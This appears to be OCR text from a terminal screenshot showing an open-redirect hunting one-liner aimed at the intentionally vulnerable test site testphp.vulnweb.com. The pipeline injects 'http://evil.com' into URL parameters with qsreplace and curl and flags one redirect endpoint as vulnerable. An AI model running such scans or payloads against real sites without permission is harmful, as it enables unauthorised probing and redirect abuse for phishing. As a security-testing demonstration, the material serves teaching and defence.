 Terminal Shell Edit View Window Help 43% Thu 7:20 AM Rohit Gautam
rohit — -zsh — 89×26
o "$host \033[0;31mVulnerable\n" ;done
Location: http://evil.com
http://testphp.vulnweb.com/redir.php?r=http%3A%2F%2Fevil.com Vulnerable
rohit@Rohits-MacBook-Pro ~ % cat testphpwayback.txt| gf redirect
http://testphp.vulnweb.com/showimage.php?file=./pictures/1.jpg
http://testphp.vulnweb.com/showimage.php?file=./pictures/1.jpg&size=160
http://testphp.vulnweb.com/showimage.php?file=./pictures/2.jpg
http://testphp.vulnweb.com/showimage.php?file=./pictures/2.jpg&size=160
http://testphp.vulnweb.com/showimage.php?file=./pictures/3.jpg
http://testphp.vulnweb.com/showimage.php?file=./pictures/3.jpg&size=160
http://testphp.vulnweb.com/showimage.php?file=./pictures/4.jpg
http://testphp.vulnweb.com/showimage.php?file=./pictures/4.jpg&size=160
http://testphp.vulnweb.com/showimage.php?file=./pictures/5.jpg
http://testphp.vulnweb.com/showimage.php?file=./pictures/5.jpg&size=160
http://testphp.vulnweb.com/showimage.php?file=./pictures/6.jpg&size=160
http://testphp.vulnweb.com/showimage.php?file=./pictures/7.jpg
http://testphp.vulnweb.com/showimage.php?file=./pictures/7.jpg&size=160
http://testphp.vulnweb.com/showimage.php?file=8
http://testphp.vulnweb.com/showimage.php?file=8&size=160
http://testphp.vulnweb.com/showimage.php?file=./pictures/6.jpg
rohit@Rohits-MacBook-Pro ~ % cat testphpwayback.txt| gf redirect| qsreplace 'http://evil.
com' | while read host do;do curl -s -L  $host -I|grep "evil.com" && echo "$host \033[0;3
1mVulnerable\n" ;done
rohit@Rohits-MacBook-Pro ~ %